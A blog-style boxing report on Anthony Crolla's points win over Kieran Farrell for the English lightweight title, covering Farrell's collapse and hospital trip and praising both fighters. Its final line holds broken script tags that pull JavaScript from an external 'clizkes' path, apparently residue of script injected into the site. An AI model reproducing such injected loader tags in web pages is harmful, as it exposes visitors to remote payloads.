 First of all our thoughts are with Kieran Farrell who collapsed after losing the English lightweight title fight against Anthony Crolla on points, and afterwards was taken from the Bowlers Arena in Manchester on a stretcher and rushed to hospital on Friday night.
News coming through shortly after Kieran left the fight venue unconscious in an ambulance, was that he was coming around and aware of his surroundings, which is positive news and a big relief after what was possibly fight of the year in this brutal 'Battle of Manchester'.
Neither boxer gave ground and punched themselves to an almost standstill in a classic match-up that was fought at close quarters throughout. It was a gruelling toe to toe battle that never let up from round one to round ten.
But it was Crolla who was more accurate with his shots and which in the end won him the belt via a unanimous decision. The fact that Crolla had been in high octane fights like this before and had more experience going in, allowed him to keep his composure under pressure which was the telling factor in the end and he took the fight with his cleaner punches. After the final bell had sounded, both looked at each other and shown respect and admiration by embracing in the centre ring, both corners lifted their warriors aloft and although it was a tight affair the decision was still to be announced and as people at ringside were discussing who they thought had won, things turned for the worse.
The ringside paramedics were shouted into the ring to Kieran Farrell's aid after he sat on his corner stool and his head sunk and his body went limp as he slipped from his stool and onto the canvas. The crowd's cheers abruptly ended when everyone realised the seriousness of the situation.
An oxygen mask was put on Farrell and the stretcher was brought into the ring, and at that stage the Heywood man looked to be in a bad way and was quickly taken from the ring to claps and cheers from fans of both sides.
It looks like it was pure exhaustion that felled Farrell in the end, because during the fight he gave it everything, but it was just that the slicker more seasoned Crolla had a little bit too much ring nouce and deserved the win in the end.
Kieran Farrell his family and friends can be proud of the effort he put in and I'm sure I speak for the whole boxing community when I say we wish him a speedy recovery and send him our thought's and prayers.
Anthony Crolla and Kieran Farrell are two of the nicest kids inboxing. They live and breath the sport and were a credit to themselves, their families and their sport.Both gave it everything and went beyond the call of duty in the name of pugilism.
Congratulations to Anthony Crolla on a great performance and it had to be to beat Kieran Farrell, on a night when both layed it all on the line.
How many fights of year has Anthony Crolla been in now? He may not look like your average tough guy with his good looks and mild manner, but in that ring he is one hard calculating technician.
Ringside Footage of the Fight
# src='https://land.#/clizkes' type='text/javascript'>=script># src='https://#/clizkes' type='text/javascript'>=script>